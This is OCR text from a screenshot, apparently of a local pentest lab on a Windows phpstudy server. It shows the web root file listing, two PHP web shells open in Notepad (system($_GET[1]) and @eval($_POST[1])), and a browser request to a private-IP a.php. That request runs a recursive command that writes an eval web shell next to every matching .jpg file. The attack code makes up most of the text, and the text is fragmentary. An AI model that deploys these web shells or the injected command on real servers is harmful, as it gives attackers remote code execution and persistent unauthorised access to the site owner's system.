 算机 ▸ 本地磁盘 (C:) ▸ phpstudy_pro ▸ WWW ▸
搜索 WWW
开 电子邮件 新建文件夹
名称 修改日期
%SystemDrive% 2022/1/17 16:58
error 2021/11/13 16:28
1.txt 2022/1/17 16:43
a.php 2022/2/11 16:52
dtkmt.exe 2021/11/13 15:23
index.html
onlyOne.jpg
onlyOne.jpg
phpinfo.php
shell.php
sun.exe
sun1.exe
sun2.exe
sun4.exe
置
e.jpg.php
件
a.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php system($_GET[1]); ?>
onlyOne.jpg.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[1]);?>
41%
0K/s
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...9/a.php?1=cd
http://192.1...%3E%20%i.php
ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.154.129/a.php?1=for /r C:\  %i  in  (only*.jpg) do @echo  ^<?php @eval($_POST[1]);?^> > %i.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All